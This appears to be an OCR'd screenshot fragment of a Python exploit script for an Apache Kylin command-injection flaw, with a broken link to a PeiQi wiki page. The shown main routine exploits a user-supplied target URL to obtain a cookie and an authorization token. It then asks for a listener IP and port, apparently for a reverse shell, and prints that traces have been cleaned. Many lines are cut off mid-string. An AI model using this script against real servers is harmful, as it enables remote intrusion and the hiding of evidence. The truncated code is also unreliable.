
            sys.exit(0)

    print("\033[35m[o] 成功清理痕迹\033[0m")

if __name__ == '__main__':

    title()

    target_url = str(input("\033[35mPlease input Atta
    try:

        cookie,Authorization = POC_1(target_url)

    except:

        print("\033[31m[x] 漏洞利用失败 \033[0m")

        sys.exit(0)

    IP = str(input("\033[35m请输入监听IP   >>> \033[0m"
    PORT = str(input("\033[35m请输入监听PORT >>> \033[0
    POC_2(target_url, cookie, IP, PORT, Authorization
== Ссылка ==
https://poc.wgpsec.org/PeiQi_Wiki/Web%E6%9C%8D%E5%
8A%A1%E5%99%A8%E6%BC%8F%E6%B4%9E/Apache/A
pache%20Kylin/Apache%20Kylin%20%E5%91%BD%E4%B
B%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%